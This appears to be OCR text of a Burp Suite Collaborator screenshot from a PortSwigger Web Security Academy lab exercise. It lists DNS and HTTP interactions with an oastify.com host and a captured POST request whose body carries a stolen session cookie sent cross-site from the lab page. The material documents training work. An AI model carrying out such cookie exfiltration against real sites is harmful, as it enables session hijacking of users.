 # Time Type Payload Source IP address
19 2024-Feb-01 02:47:40.120 UTC DNS hcx3tlldd2yjql1gyhfhodk3full9cx1 99.80.88.27
20 2024-Feb-01 02:47:40.120 UTC DNS hcx3tlldd2yjql1gyhfhodk3full9cx1 3.251.104.129
21 2024-Feb-01 02:47:40.120 UTC DNS hcx3tlldd2yjql1gyhfhodk3full9cx1 3.251.104.172
22 2024-Feb-01 02:47:40.120 UTC DNS hcx3tlldd2yjql1gyhfhodk3full9cx1 3.251.104.1
23 2024-Feb-01 02:47:40.163 UTC HTTP hcx3tlldd2yjql1gyhfhodk3full9cx1 34.251.122.40
24 2024-Feb-01 02:47:43.268 UTC DNS hcx3tlldd2yjql1gyhfhodk3full9cx1 106.120.89.205
25 2024-Feb-01 02:47:43.271 UTC DNS hcx3tlldd2yjql1gyhfhodk3full9cx1 106.120.89.205
26 2024-Feb-01 02:47:44.338 UTC HTTP hcx3tlldd2yjql1gyhfhodk3full9cx1 106.120.42.190
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: hcx3tlldd2yjql1gyhfhodk3full9cx1.oastify.com
3 Content-Length: 40
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
5 Sec-Ch-Ua-Platform: "Linux"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
8 Content-Type: text/plain;charset=UTF-8
9 Accept: */*
10 Origin: https://0a84000403c2be5b80b9086700a200e8.web-security-academy.net
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: empty
14 Referer: https://0a84000403c2be5b80b9086700a200e8.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Connection: close
18
19 session=xQbkRtRgnIJXQcaUHS7VIoNAveqCAnXm